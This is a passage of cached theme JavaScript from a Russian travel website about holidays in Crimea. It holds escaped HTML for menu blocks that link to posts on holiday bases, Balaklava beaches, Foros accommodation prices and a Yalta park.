href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\">\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b1%d0%b0%d0%b7%d0%b0-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d0%bf%d1%80%d0%b8%d0%b1%d0%be%d0%b9-%d0%ba%d1%80%d1%8b%d0%bc-%d1%81%d0%b0%d0%ba%d0%b8\/\" rel=\"bookmark\" title=\"\u0411\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u041f\u0440\u0438\u0431\u043e\u0439 \u041a\u0440\u044b\u043c \u0421\u0430\u043a\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0431\u0430\u0437\u0430-\u043e\u0442\u0434\u044b\u0445\u0430-\u043f\u0440\u0438\u0431\u043e\u0439-\u0441\u0430\u043a\u0438-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0431\u0430\u0437\u0430-\u043e\u0442\u0434\u044b\u0445\u0430-\u043f\u0440\u0438\u0431\u043e\u0439-\u0441\u0430\u043a\u0438-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0431\u0430\u0437\u0430-\u043e\u0442\u0434\u044b\u0445\u0430-\u043f\u0440\u0438\u0431\u043e\u0439-\u0441\u0430\u043a\u0438-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0411\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u041f\u0440\u0438\u0431\u043e\u0439 \u041a\u0440\u044b\u043c \u0421\u0430\u043a\u0438\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b1%d0%b0%d0%b7%d1%8b-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0411\u0430\u0437\u044b \u043e\u0442\u0434\u044b\u0445\u0430 \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b1%d0%b0%d0%b7%d0%b0-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d0%bf%d1%80%d0%b8%d0%b1%d0%be%d0%b9-%d0%ba%d1%80%d1%8b%d0%bc-%d1%81%d0%b0%d0%ba%d0%b8\/\" rel=\"bookmark\" title=\"\u0411\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u041f\u0440\u0438\u0431\u043e\u0439 \u041a\u0440\u044b\u043c \u0421\u0430\u043a\u0438\">\u0411\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u041f\u0440\u0438\u0431\u043e\u0439 \u041a\u0440\u044b\u043c \u0421\u0430\u043a\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d0%be%d1%80%d0%be%d1%81-%d0%ba%d1%80%d1%8b%d0%bc-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d1%86%d0%b5%d0%bd%d1%8b\/\" rel=\"bookmark\" title=\"\u0424\u043e\u0440\u043e\u0441 \u041a\u0440\u044b\u043c \u0447\u0430\u0441\u0442\u043d\u044b\u0439 \u0441\u0435\u043a\u0442\u043e\u0440 \u0446\u0435\u043d\u044b\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0444\u043e\u0440\u043e\u0441-\u043a\u0440\u044b\u043c-\u0447\u0430\u0441\u0442\u043d\u044b\u0439-\u0441\u0435\u043a\u0442\u043e\u0440-\u0446\u0435\u043d\u044b-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0444\u043e\u0440\u043e\u0441-\u043a\u0440\u044b\u043c-\u0447\u0430\u0441\u0442\u043d\u044b\u0439-\u0441\u0435\u043a\u0442\u043e\u0440-\u0446\u0435\u043d\u044b-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0444\u043e\u0440\u043e\u0441-\u043a\u0440\u044b\u043c-\u0447\u0430\u0441\u0442\u043d\u044b\u0439-\u0441\u0435\u043a\u0442\u043e\u0440-\u0446\u0435\u043d\u044b-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0424\u043e\u0440\u043e\u0441 \u041a\u0440\u044b\u043c, \u0447\u0430\u0441\u0442\u043d\u044b\u0439 \u0441\u0435\u043a\u0442\u043e\u0440 \u0446\u0435\u043d\u044b\" title=\"\u0424\u043e\u0440\u043e\u0441 \u041a\u0440\u044b\u043c \u0447\u0430\u0441\u0442\u043d\u044b\u0439 \u0441\u0435\u043a\u0442\u043e\u0440 \u0446\u0435\u043d\u044b\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d0%be%d1%80%d0%be%d1%81-%d0%ba%d1%80%d1%8b%d0%bc-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d1%86%d0%b5%d0%bd%d1%8b\/\" rel=\"bookmark\" title=\"\u0424\u043e\u0440\u043e\u0441 \u041a\u0440\u044b\u043c \u0447\u0430\u0441\u0442\u043d\u044b\u0439 \u0441\u0435\u043a\u0442\u043e\u0440 \u0446\u0435\u043d\u044b\">\u0424\u043e\u0440\u043e\u0441 \u041a\u0440\u044b\u043c \u0447\u0430\u0441\u0442\u043d\u044b\u0439 \u0441\u0435\u043a\u0442\u043e\u0440 \u0446\u0435\u043d\u044b<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8\/\" rel=\"bookmark\" title=\"\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u043f\u043b\u044f\u0436\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u043f\u043b\u044f\u0436\u0438-\u0431\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u044b-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u043f\u043b\u044f\u0436\u0438-\u0431\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u044b-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u043f\u043b\u044f\u0436\u0438-\u0431\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u044b-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041f\u043b\u044f\u0436\u0438 \u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u044b\" title=\"\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u043f\u043b\u044f\u0436\u0438\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0\/\" class=\"td-post-category\">\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b1%d0%b0%d0%bb%d0%b0%d0%ba%d0%bb%d0%b0%d0%b2%d0%b0-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8\/\" rel=\"bookmark\" title=\"\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u043f\u043b\u044f\u0436\u0438\">\u0411\u0430\u043b\u0430\u043a\u043b\u0430\u0432\u0430 \u043f\u043b\u044f\u0436\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_697152635df86","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_697152635df86));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 240;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b1%d0%b0%d0%b7%d0%b0-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d0%bf%d1%80%d0%b8%d0%b1%d0%be%d0%b9-%d0%ba%d1%80%d1%8b%d0%bc-%d1%81%d0%b0%d0%ba%d0%b8\/\" rel=\"bookmark\" title=\"\u0411\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u041f\u0440\u0438\u0431\u043e\u0439 \u041a\u0440\u044b\u043c \u0421\u0430\u043a\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0431\u0430\u0437\u0430-\u043e\u0442\u0434\u044b\u0445\u0430-\u043f\u0440\u0438\u0431\u043e\u0439-\u0441\u0430\u043a\u0438-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0431\u0430\u0437\u0430-\u043e\u0442\u0434\u044b\u0445\u0430-\u043f\u0440\u0438\u0431\u043e\u0439-\u0441\u0430\u043a\u0438-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0431\u0430\u0437\u0430-\u043e\u0442\u0434\u044b\u0445\u0430-\u043f\u0440\u0438\u0431\u043e\u0439-\u0441\u0430\u043a\u0438-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0411\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u041f\u0440\u0438\u0431\u043e\u0439 \u041a\u0440\u044b\u043c \u0421\u0430\u043a\u0438\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b1%d0%b0%d0%b7%d1%8b-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0411\u0430\u0437\u044b \u043e\u0442\u0434\u044b\u0445\u0430 \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b1%d0%b0%d0%b7%d0%b0-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d0%bf%d1%80%d0%b8%d0%b1%d0%be%d0%b9-%d0%ba%d1%80%d1%8b%d0%bc-%d1%81%d0%b0%d0%ba%d0%b8\/\" rel=\"bookmark\" title=\"\u0411\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u041f\u0440\u0438\u0431\u043e\u0439 \u041a\u0440\u044b\u043c \u0421\u0430\u043a\u0438\">\u0411\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u041f\u0440\u0438\u0431\u043e\u0439 \u041a\u0440\u044b\u043c \u0421\u0430\u043a\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%ba%d1%80%d1%8b%d0%bc-%d0%bf%d1%80%d0%b8%d0%b1%d0%be%d0%b9-%d0%b1%d0%b0%d0%b7%d0%b0-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d1%8f\/\" rel=\"bookmark\" title=\"\u041a\u0440\u044b\u043c \u041f\u0440\u0438\u0431\u043e\u0439 \u0431\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u044f\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0431\u0430\u0437\u0430-\u043e\u0442\u0434\u044b\u0445\u0430-\u043f\u0440\u0438\u0431\u043e\u0439-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-1-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0431\u0430\u0437\u0430-\u043e\u0442\u0434\u044b\u0445\u0430-\u043f\u0440\u0438\u0431\u043e\u0439-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-1-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0431\u0430\u0437\u0430-\u043e\u0442\u0434\u044b\u0445\u0430-\u043f\u0440\u0438\u0431\u043e\u0439-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041a\u0440\u044b\u043c \u041f\u0440\u0438\u0431\u043e\u0439 \u0431\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u044f\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b1%d0%b0%d0%b7%d1%8b-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0411\u0430\u0437\u044b \u043e\u0442\u0434\u044b\u0445\u0430 \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%ba%d1%80%d1%8b%d0%bc-%d0%bf%d1%80%d0%b8%d0%b1%d0%be%d0%b9-%d0%b1%d0%b0%d0%b7%d0%b0-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d1%8f\/\" rel=\"bookmark\" title=\"\u041a\u0440\u044b\u043c \u041f\u0440\u0438\u0431\u043e\u0439 \u0431\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u044f\">\u041a\u0440\u044b\u043c \u041f\u0440\u0438\u0431\u043e\u0439 \u0431\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u044f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b1%d0%b0%d0%b7%d0%b0-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d1%81%d0%b5%d0%b2%d0%b0%d1%81%d1%82%d0%be%d0%bf%d0%be%d0%bb%d1%8c-%d0%b1%d0%b0%d1%82%d0%b8%d0%bb%d0%b8%d0%bc%d0%b0%d0%bd\/\" rel=\"bookmark\" title=\"\u0411\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u0421\u0435\u0432\u0430\u0441\u0442\u043e\u043f\u043e\u043b\u044c \u0411\u0430\u0442\u0438\u043b\u0438\u043c\u0430\u043d\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0431\u0430\u0437\u0430-\u043e\u0442\u0434\u044b\u0445\u0430-\u0431\u0430\u0442\u0438\u043b\u0438\u043c\u0430\u043d-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0431\u0430\u0437\u0430-\u043e\u0442\u0434\u044b\u0445\u0430-\u0431\u0430\u0442\u0438\u043b\u0438\u043c\u0430\u043d-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0431\u0430\u0437\u0430-\u043e\u0442\u0434\u044b\u0445\u0430-\u0431\u0430\u0442\u0438\u043b\u0438\u043c\u0430\u043d-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0411\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u0421\u0435\u0432\u0430\u0441\u0442\u043e\u043f\u043e\u043b\u044c \u0411\u0430\u0442\u0438\u043b\u0438\u043c\u0430\u043d\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b1%d0%b0%d0%b7%d1%8b-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0411\u0430\u0437\u044b \u043e\u0442\u0434\u044b\u0445\u0430 \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b1%d0%b0%d0%b7%d0%b0-%d0%be%d1%82%d0%b4%d1%8b%d1%85%d0%b0-%d1%81%d0%b5%d0%b2%d0%b0%d1%81%d1%82%d0%be%d0%bf%d0%be%d0%bb%d1%8c-%d0%b1%d0%b0%d1%82%d0%b8%d0%bb%d0%b8%d0%bc%d0%b0%d0%bd\/\" rel=\"bookmark\" title=\"\u0411\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u0421\u0435\u0432\u0430\u0441\u0442\u043e\u043f\u043e\u043b\u044c \u0411\u0430\u0442\u0438\u043b\u0438\u043c\u0430\u043d\">\u0411\u0430\u0437\u0430 \u043e\u0442\u0434\u044b\u0445\u0430 \u0421\u0435\u0432\u0430\u0441\u0442\u043e\u043f\u043e\u043b\u044c \u0411\u0430\u0442\u0438\u043b\u0438\u043c\u0430\u043d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_697152635df86","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_697152635df86));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 37;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d1%80%d0%b8%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8%d0%bc-%d1%8e-%d0%b0-%d0%b3%d0%b0%d0%b3%d0%b0%d1%80%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%8f%d0%bb%d1%82%d0%b5-21\/\" rel=\"bookmark\" title=\"\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u0438\u043c. \u042e.\u0410.\u0413\u0430\u0433\u0430\u0440\u0438\u043d\u0430 \u0432 \u042f\u043b\u0442\u0435, 21 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-300x207.jpg 300w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-768x531.jpg 768w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-1024x707.jpg 1024w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-100x70.jpg 100w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-696x481.jpg 696w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-1068x738.jpg 1068w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-608x420.jpg 608w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430.jpg 1200w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a, \u042f\u043b\u0442\u0430, \u0444\u0435\u0432\u0440\u0430\u043b\u044c 2018\" title=\"\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u0438\u043c. \u042e.\u0410.\u0413\u0430\u0433\u0430\u0440\u0438\u043d\u0430 \u0432 \u042f\u043b\u0442\u0435, 21 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0417\u0438\u043c\u043d\u0438\u0439 \u043e\u0442\u0434\u044b\u0445 \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d1%80%d0%b8%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8%d0%bc-%d1%8e-%d0%b0-%d0%b3%d0%b0%d0%b3%d0%b0%d1%80%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%8f%d0%bb%d1%82%d0%b5-21\/\" rel=\"bookmark\" title=\"\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u0438\u043c. \u042e.\u0410.\u0413\u0430\u0433\u0430\u0440\u0438\u043d\u0430 \u0432 \u042f\u043b\u0442\u0435, 21 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\">\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u0438\u043c. \u042e.\u0410.\u0413\u0430\u0433\u0430\u0440\u0438\u043d\u0430 \u0432 \u042f\u043b\u0442\u0435, 21 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 